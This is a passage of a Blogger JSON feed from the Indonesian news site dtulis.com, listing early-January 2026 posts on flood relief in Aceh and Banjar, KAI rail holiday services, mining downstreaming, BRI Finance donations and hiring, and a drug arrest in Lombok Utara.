Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5315975613704687602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5315975613704687602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/mensos-gus-ipul-sapa-dan-salurkan.html","title":"Mensos Gus Ipul Sapa dan Salurkan Bantuan untuk Korban Banjir di Kabupaten Banjar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic__8nbs4EkJwHdRBNP2HxvT_PvzxY2mfynI8Jgwq5NWtLbrf_NBjVnfa5alEQROBX7gcGFumifmRjQm3zIe0gYup4FckAoUvBK8jXVaGeho9cifD-In4n1Gk4o7EWS09Z1W0wIOebrPXsfORyUZw8KAdtTta4kHPLzg7pJAeZ7eTwHLrnFURzgktoy9o\/s72-w640-h480-c\/1767588989135.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5740056247869492303"},"published":{"$t":"2026-01-05T12:07:00.000+08:00"},"updated":{"$t":"2026-01-05T12:07:21.709+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Pulihkan Kegiatan Belajar Mengajar, Kementerian PU Mulai Bersihkan Sarana Pendidikan di Aceh Tamiang"},"summary":{"type":"text","$t":"\u0026nbsp;Kementerian Pekerjaan Umum (PU) mulai melakukan pembersihan sarana pendidikan di Kabupaten Aceh Tamiang, Provinsi Aceh, pada Senin (29\/12\/2025). Upaya yang dilakukan bersama dengan Badan Usaha Milik Negara (BUMN) Karya dan Tentara Nasional Indonesia (TNI) ini bertujuan untuk mempercepat pemulihan kegiatan belajar mengajar (KBM) pascabencana banjir bandang yang melanda wilayah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5740056247869492303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pulihkan-kegiatan-belajar-mengajar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5740056247869492303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5740056247869492303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pulihkan-kegiatan-belajar-mengajar.html","title":"Pulihkan Kegiatan Belajar Mengajar, Kementerian PU Mulai Bersihkan Sarana Pendidikan di Aceh Tamiang"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4H_RhJXe06-QzpLZ28TOj2iB5A_B8DGmougLvMDiztDy2pTqJee5JO4ibowNFSFQ7gH8oRXrliJb0zclQxow08vOZYtDmB5hyBk8FQmiBeASwiI1bYcIUxg5yZ0kN1Jzf3JEOCwr4pbs6yZReZr9aPKiPu6N_JfiOTNc873AH3EhxB5gNw9K8KKvTaqnU\/s72-w492-h370-c\/Pulihkan%20Kegiatan%20Belajar%20Mengajar,%20Kementerian%20PU%20Mulai%20Bersihkan%20Sarana%20Pendidikan%20di%20Aceh%20Tamiang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8286414980674474185"},"published":{"$t":"2026-01-05T11:55:00.000+08:00"},"updated":{"$t":"2026-01-05T11:55:19.440+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Pastikan Perjalanan Aman dan Andal, KAI Divre IV Tanjungkarang Gelar Cek Lintas Selama Angkutan Nataru"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Indonesia (Persero) Divisi Regional IV Tanjungkarang melaksanakan kegiatan pemeriksaan lintas (cek lintas) menggunakan Kereta Inspeksi (KAIS) pada lintas Baturaja–Tanjungrambang, Sabtu (28\/12). Kegiatan ini merupakan langkah strategis untuk memastikan keselamatan, kelancaran, dan keandalan operasional perjalanan kereta api selama masa Angkutan Natal dan Tahun Baru (Nataru) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8286414980674474185\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pastikan-perjalanan-aman-dan-andal-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8286414980674474185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8286414980674474185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pastikan-perjalanan-aman-dan-andal-kai.html","title":"Pastikan Perjalanan Aman dan Andal, KAI Divre IV Tanjungkarang Gelar Cek Lintas Selama Angkutan Nataru"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjucYujz4WUKnHEu6AQIkuLugoW0Lb822rCcn6jKkYzInb0GcrmQNnjT_khI1jGqryVdoqdsMTV0etW9dY6EQhQxWKP-Tfgw9lRyb4FeE3GXOIZvnQZVjmCCCO7a86wKS8pOwSI_aFsOF2jVH2L5KvOu6JIX1py24oMNRCVa-PgGHVJJ_8e35T4oadtk-0\/s72-w627-h418-c\/Pastikan%20Perjalanan%20Aman%20dan%20Andal,%20KAI%20Divre%20IV%20Tanjungkarang%20Gelar%20Cek%20Lintas%20Selama%20Angkutan%20Nataru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2233077272815911134"},"published":{"$t":"2026-01-04T20:44:00.000+08:00"},"updated":{"$t":"2026-01-04T20:44:37.825+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Hilirisasi Grup MIND ID, Transformasi Sektor Pertambangan"},"summary":{"type":"text","$t":"Holding Industri Pertambangan Indonesia (MIND ID) berhasil mengoperasikan sekaligus mencatatkan kemajuan signifikan pada sejumlah proyek strategis hilirisasi sepanjang 2025. Capaian ini tidak hanya berdampak positif bagi penguatan kinerja bisnis perusahaan, tetapi juga menjadi penggerak transformasi model bisnis pertambangan nasional menuju industri berbasis nilai tambah.Direktur Eksekutif "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2233077272815911134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hilirisasi-grup-mind-id-transformasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2233077272815911134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2233077272815911134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hilirisasi-grup-mind-id-transformasi.html","title":"Hilirisasi Grup MIND ID, Transformasi Sektor Pertambangan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0TWwsjhVvLWuTLRQPzwN0-M3COH8M-vrfYc-Bv9VN24vTL-y0AahwAnIQbhEOaNF4HnfSpfYn8vbnqScExGYeIRORt99ilx8gM_3goGgSkFcGEy_qzDzurIkOR1jT56kGTx3FF3UxGdEHBZSmQaZ1H7EZKK1pTm3Bf5R0GXpjCEav_SeM5_pu_KD\/s72-w660-h363-c\/Hilirisasi%20Grup%20MIND%20ID,%20Transformasi%20Sektor%20Pertambangan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1191800302628545940"},"published":{"$t":"2026-01-04T10:17:00.000+08:00"},"updated":{"$t":"2026-01-04T10:17:19.644+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Catat Angkutan Lebih dari 2.000 Ton pada Periode Natal, Siap Antisipasi Lonjakan Arus Balik"},"summary":{"type":"text","$t":"\u0026nbsp;KAI Logistik mencatat kinerja positif layanan kurir selama periode angkutan Natal 2025. Hingga 28 Desember 2025, volume pengiriman yang dilayani melalui layanan ritel kurir telah melampaui 2.000 ton, seiring meningkatnya aktivitas pengiriman masyarakat pada momen libur akhir tahun.Puncak pengiriman tercatat terjadi pada 22 dan 23 Desember 2025, dengan lonjakan volume mencapai sekitar 40% "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1191800302628545940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-catat-angkutan-lebih-dari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1191800302628545940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1191800302628545940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-catat-angkutan-lebih-dari.html","title":"KAI Logistik Catat Angkutan Lebih dari 2.000 Ton pada Periode Natal, Siap Antisipasi Lonjakan Arus Balik"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK3SjwCvMJsE4EZK0zBq9iXneKKdaOo25dYSr_PabobeTaKlJl3Td4H9-laIQxiNlDI4sBrO07ruGlyGf8I19FDpqQncrorMwvOxAPngGWunjtT97v7OBLsdzPf6OjBchGNyGV9_7Sp7dxeZ57e3WqfHaEJvkaNZxC4iYwC0bIA4_UmYW8Sp175cBI\/s72-w400-h266-c\/KAI%20Logistik%20Catat%20Angkutan%20Lebih%20dari%202.000%20Ton%20pada%20Periode%20Natal,%20Siap%20Antisipasi%20Lonjakan%20Arus%20Balik.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1762873148307765002"},"published":{"$t":"2026-01-03T21:14:00.000+08:00"},"updated":{"$t":"2026-01-03T21:14:11.347+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Libur Nataru Makin Berkesan, KAI Daop 7 Madiun Hadirkan Live Music di Stasiun Madiun"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Indonesia (Persero) Daerah Operasi 7 Madiun terus berupaya meningkatkan kualitas pelayanan kepada pelanggan. Salah satu bentuk peningkatan layanan tersebut diwujudkan melalui penyediaan hiburan Live Music on Station di Zona 2 Stasiun Madiun, guna menciptakan suasana stasiun yang lebih nyaman, hangat, dan berkesan bagi para pengguna jasa kereta api.MADIUN, 29 Desember 2025 – Di"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1762873148307765002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/libur-nataru-makin-berkesan-kai-daop-7.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1762873148307765002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1762873148307765002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/libur-nataru-makin-berkesan-kai-daop-7.html","title":"Libur Nataru Makin Berkesan, KAI Daop 7 Madiun Hadirkan Live Music di Stasiun Madiun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi64J3NBRaISvNJwvI6Y8WFWoIz9X82hvobZIvgEobig7omYcZgC30ZKg6gR2p15336p_wDzioJDvcbVuuCRaQfHG7datOnvNI7m8mqvQ8eQKy_JFEAAMPSSCv8qctV8pNBof4gYWCXWImLF8AGT4LcsGUHx8CEqAf0rDrx4NR2p78rAlxE17uP208NtXhj\/s72-w495-h329-c\/Libur%20Nataru%20Makin%20Berkesan,%20KAI%20Daop%207%20Madiun%20Hadirkan%20Live%20Music%20di%20Stasiun%20Madiun.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7677230000432654284"},"published":{"$t":"2026-01-03T20:36:00.000+08:00"},"updated":{"$t":"2026-01-03T20:36:19.689+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Sambut Tahun Baru 2026, Tiket Diskon 30 Persen KAI Masih Tersedia di Sejumlah Relasi Favorit"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Hingga 29 Desember 2025 pukul 08.00 WIB, 1,23 Juta Tiket Kereta Ekonomi Komersial Tarif Diskon Terjual (82 Persen), KAI Operasikan 54 KA Tambahan.PT Kereta Api Indonesia (Persero) mencatat tingginya minat masyarakat menggunakan kereta api menjelang pergantian tahun 2026. Hingga Senin, 29 Desember 2025 pukul 08.00 WIB, penjualan tiket Angkutan Natal 2025 dan Tahun Baru 2026 periode 18 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7677230000432654284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sambut-tahun-baru-2026-tiket-diskon-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7677230000432654284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7677230000432654284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sambut-tahun-baru-2026-tiket-diskon-30.html","title":"Sambut Tahun Baru 2026, Tiket Diskon 30 Persen KAI Masih Tersedia di Sejumlah Relasi Favorit"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHEmfTUruAEs4awgrLVcJXn6BjIzKIy7e6YCMyucD8n_ES-IXu5hQzLF_V8jnV0WitHCTV_De3BOD3qdqj83GblBpv9u24YJuyF_E072Sefb8fDgWICvLpW_Sa49u5kfbQh5rtFCf_QvRyx-ocrlBy0t97dQrze0B1oqqhs1lSj11dzxdw22HFQEhT2L8\/s72-w493-h328-c\/Sambut%20Tahun%20Baru%202026,%20Tiket%20Diskon%2030%20Persen%20KAI%20Masih%20Tersedia%20di%20Sejumlah%20Relasi%20Favorit.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5026552511002837670"},"published":{"$t":"2026-01-03T16:39:00.001+08:00"},"updated":{"$t":"2026-01-03T16:40:08.159+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"BRI Finance Tutup Tahun 2025 dengan Salurkan Donasi Korban Bencana Alam di Sumatra"},"summary":{"type":"text","$t":"Jakarta, 26 Desember 2025 – Bencana alam yang melanda sejumlah wilayah di Sumatra pada akhir November hingga Desember 2025 menjadi salah satu peristiwa hidrometeorologi paling signifikan dalam beberapa tahun terakhir. Curah hujan ekstrem yang dipicu oleh kondisi cuaca anomali menyebabkan terjadinya banjir bandang dan tanah longsor di berbagai provinsi, termasuk Aceh, Sumatera Utara, dan Sumatera "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5026552511002837670\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-finance-tutup-tahun-2025-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5026552511002837670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5026552511002837670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-finance-tutup-tahun-2025-dengan.html","title":"BRI Finance Tutup Tahun 2025 dengan Salurkan Donasi Korban Bencana Alam di Sumatra"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv4JciH5yF48mblcCYkj9FKLBKSo36wMc_JHiM4Pq9CVnym5fth0hfMTSSWWwNZsiM4ZL03cij6CCuefiXGA0RV1Li_iOnd7tswetWMH0jrPKLLGLE25Vi9h7ChSd2c_-stzdLqmauuExIhiCUkye3LU4Nq-XsPdsRGJcRh09eQ4mVvpgxyzkscfMobW0\/s72-w540-h304-c\/BRI%20Finance%20Tutup%20Tahun%202025%20Dengan%20Salurkan%20Donasi%20Korban%20Bencana%20Alam%20di%20Sumatra%20melalui%20YBM%20BRILiaN.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-479667585960915444"},"published":{"$t":"2026-01-03T15:45:00.001+08:00"},"updated":{"$t":"2026-01-03T15:46:08.872+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Sambut Tahun Baru dengan Karier Baru, BRI Finance Siapkan 500 Kesempatan Profesional"},"summary":{"type":"text","$t":"Jakarta, 29 Desember 2025 – Menyambut awal tahun baru 2026, PT BRI Multifinance Indonesia (“BRI Finance”) menegaskan komitmennya untuk terus bertumbuh dan berkontribusi bagi perekonomian nasional melalui pembukaan hingga 500 kesempatan karier bagi tenaga profesional di seluruh Indonesia. Inisiatif rekrutmen berskala nasional ini menjadi bagian dari strategi ekspansi bisnis perusahaan sekaligus "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/479667585960915444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sambut-tahun-baru-dengan-karier-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/479667585960915444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/479667585960915444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sambut-tahun-baru-dengan-karier-baru.html","title":"Sambut Tahun Baru dengan Karier Baru, BRI Finance Siapkan 500 Kesempatan Profesional"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2RqdDtWEy5wKjIkSh1SEli7-W2FziTeU789QcMBY3CdSAOiJmERw_-i7jjm2dRAj3g4HT34bTrszNZBWMoJpzCKrwIeR5bI12ayiXuR_LxdIRngDd_PTP7VIvFNtd1X-NYYFglnL42cFkpN-tHiZLQ9art66UKgRBszZg2XScMA_JU-U1Yt4bP-caKw\/s72-w510-h339-c\/Sambut%20Tahun%20Baru%20dengan%20Karier%20Baru,%20BRI%20Finance%20Siapkan%20500%20Kesempatan%20Profesional.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8538077454016046355"},"published":{"$t":"2026-01-03T10:20:00.007+08:00"},"updated":{"$t":"2026-01-03T10:32:42.121+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polres Lombok Utara Tangkap Dua Tersangka Narkotika, Satu WNA Prancis"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com – Kepolisian Resor Lombok Utara kembali mengungkap kasus peredaran narkotika di wilayah Kecamatan Bayan dengan menangkap dua orang tersangka, salah satunya warga negara asing (WNA) asal Prancis yang diketahui pernah terjerat kasus serupa dan sebelumnya diselesaikan melalui mekanisme restorative justice (RJ).Kedua tersangka diamankan oleh Satuan Reserse Narkoba Polres "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8538077454016046355\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polres-lombok-utara-tangkap-dua.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8538077454016046355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8538077454016046355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polres-lombok-utara-tangkap-dua.html","title":"Polres Lombok Utara Tangkap Dua Tersangka Narkotika, Satu WNA Prancis"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj1sNZBXeoCQUaPEPGbZnMJJ9JM3hisDgUmBzKeE-6H5ffCUmxCqAhU8ZKYo6ADxEmKxPsSLh1xty3L4v1GlSBkVrYdhnlySbPzlYbo9l07DTpbEDDes4S-RHTv6rElxU5OhnpwZr49bQGXmGHrW-PIzbn2sRAEFQ